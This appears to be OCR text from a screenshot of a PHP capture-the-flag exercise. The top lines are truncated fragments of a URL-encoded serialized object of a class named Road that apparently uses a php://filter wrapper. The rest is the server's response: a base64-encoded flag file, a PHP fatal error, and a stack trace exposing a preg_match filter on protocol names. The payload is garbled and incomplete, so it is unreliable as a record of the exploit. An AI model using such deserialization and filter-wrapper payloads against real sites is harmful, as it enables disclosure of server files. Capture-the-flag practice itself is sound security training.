 Road%22%3A
ring%22%3
ard%22%3A
ilter%2Fr
%7Ds%3A6%
2%3BO%3A4
%22php%3A
.php%22%3
vif,image
=0.7
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Nov 2024 15:00:24 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 520
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Happy CTF~ What do you want? <br>
PD9waHAKJGZsYWc9InZtY3trYVRBVktId1djcnJOWVBQcDQ0YjFHVlVNeUw5d1Z5cH0iOw
o=<br />
11 <b>
Fatal error
</b>
: Uncaught Error: Method Road::__toString() must return a string
value in /var/www/html/index.php:25
12 Stack trace:
13 #0 /var/www/html/index.php(25): preg_match('/file|ftp|http|...',
Object(Road))